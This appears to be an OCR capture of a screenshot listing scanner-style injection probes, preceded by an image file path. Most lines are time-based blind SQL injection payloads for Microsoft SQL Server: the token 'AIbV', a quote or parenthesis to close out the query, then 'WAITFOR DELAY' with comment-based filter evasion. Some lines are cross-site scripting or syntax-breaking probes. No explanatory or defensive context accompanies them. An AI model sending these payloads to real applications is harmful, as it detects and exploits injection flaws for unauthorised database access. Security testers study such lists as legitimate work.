
- AIbV;WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV)));WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV));WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV);WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV";WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV"));WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV");WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV%';WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV')));WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV'));WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV');WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV';WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV
- AIbV'GuNIOd<'">hlooJt
- AIbV..),).",('
- AIbV
- AIbV
- AIbV
- AIbV
- AIbV
- AIbV